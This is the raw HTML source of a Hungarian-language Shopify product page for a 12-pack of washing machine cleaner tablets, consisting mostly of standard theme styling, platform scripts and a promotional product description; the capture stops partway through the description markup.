

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swafren.com/products/washing-machine-cleaner-tablets-pack-of-12
body_size: 52011
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swafren.com/products/washing-machine-cleaner-tablets-pack-of-12">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swafren.com/cdn/shop/files/swafren_logo_-02.png?crop=center&height=32&v=1743473558&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mosógép tisztító tabletta (12 darabos csomag)
 &ndash; swafren</title>

    
      <meta name="description" content="Hogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen? Használjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan">
    

    

<meta property="og:site_name" content="swafren">
<meta property="og:url" content="https://swafren.com/products/washing-machine-cleaner-tablets-pack-of-12">
<meta property="og:title" content="Mosógép tisztító tabletta (12 darabos csomag)">
<meta property="og:type" content="product">
<meta property="og:description" content="Hogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen? Használjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan"><meta property="og:image" content="http://swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017">
  <meta property="og:image:secure_url" content="https://swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="7.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mosógép tisztító tabletta (12 darabos csomag)">
<meta name="twitter:description" content="Hogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen? Használjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan">


    <script src="//swafren.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961769158829" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61284286516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://swafren.com/products/washing-machine-cleaner-tablets-pack-of-12.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4f7e88f8a3e6fa3bd1a3631ce53292d","betas":["rich-media-storefront-analytics"],"domain":"swafren.com","predictiveSearch":true,"shopId":61284286516,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "swafren.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"20260123-跨境电商MAXCO美能格MW11触摸旋转无线充电器Qi2协议磁吸快充爆款","id":149624782900,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swafren.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js"></script>
<script type="module">
  await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=swafren.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=swafren.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=swafren.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61284286516,"offset":28800,"reqid":"088c8cd6-d5db-43ff-82e5-c0343b24949f-1769217803","pageurl":"swafren.com\/products\/washing-machine-cleaner-tablets-pack-of-12","u":"4ce3815f6252","p":"product","rtyp":"product","rid":7113762046004};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swafren.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swafren.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1471"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 158, 89, 168;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #9e59a8;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swafren.com/cdn/shop/t/15/assets/base.css?v=170821762103547313081769158829" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651769158829" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swafren.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221769158829"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7113762046004,"title":"Mosógép tisztító tabletta (12 darabos csomag)","handle":"washing-machine-cleaner-tablets-pack-of-12","description":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" 